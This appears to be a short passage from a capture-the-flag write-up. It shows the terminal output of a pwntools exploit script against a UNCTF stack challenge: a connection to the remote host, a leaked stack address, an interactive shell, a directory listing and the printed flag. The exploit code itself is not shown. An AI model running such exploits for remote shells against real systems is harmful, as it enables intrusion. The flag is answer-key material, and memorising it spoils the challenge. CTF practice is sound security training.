 # python3 ce.py
[+] Opening connection to node.yuzhian.com.cn on port 38574: Done
[+] gift = 0×7ffc663f6f10
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
run.sh
$ cat flag
UNCTF{3Asy_StaCk_0:)}